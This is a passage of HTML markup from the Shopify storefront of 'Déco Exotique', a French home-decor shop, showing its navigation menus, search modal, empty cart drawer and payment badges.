                                  id="HeaderMenu-linge-de-maison-coussin-jungle"
                                  href="/collections/coussin-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-tropical"
                                  href="/collections/coussin-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-linge-de-table"
                                  href="/collections/linge-de-table"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Linge de Table
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-de-la-table"
                    href="/collections/art-de-la-table-exotique"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art de la Table</span>
                  </a></li><li><a
                    id="HeaderMenu-idees-cadeaux"
                    href="/collections/idee-cadeau"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Idées Cadeaux</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-deco-anniversaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Déco Anniversaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-jungle"
                                  href="/collections/deco-anniversaire-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-tropical"
                                  href="/collections/deco-anniversaire-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Déco Exotique",
    
      "logo": "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/fr.pinterest.com\/decoexotique\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-exotique.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 article
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 